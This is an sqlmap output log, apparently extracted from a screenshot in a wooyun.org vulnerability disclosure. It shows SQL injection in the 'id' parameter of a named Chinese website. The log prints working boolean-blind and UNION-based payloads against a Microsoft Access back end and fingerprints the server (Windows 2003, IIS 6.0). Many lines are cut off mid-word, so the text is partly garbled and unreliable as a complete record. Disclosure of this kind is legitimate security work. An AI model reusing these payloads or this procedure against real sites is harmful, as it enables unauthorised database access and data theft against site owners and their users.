 GET parameter 'id' is vulnerable. Do you want to keep testing t
)? [y/N]
sqlmap identified the following injection points with a total o
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=267 AND 1225=1225
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: id=-2030 UNION ALL SELECT 77,77,77,77,77,77,77,77,
CHR(121)&CHR(98)&CHR(58)&CHR(102)&CHR(119)&CHR(117)&CHR(108)&CH
(79)&CHR(75)&CHR(75)&CHR(114)&CHR(58)&CHR(109)&CHR(101)&CHR(100
7,77,77,77,77,77,77 FROM MSysAccessObjects%00
---
[14:50:49] [INFO] testing Microsoft Access
[14:50:49] [INFO] confirming Microsoft Access
[14:50:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:50:50] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 73 times
[14:50:50] [INFO] fetched data logged to text files under
60c0\output\chengren.hbgdys.cn'
www.wooyun.org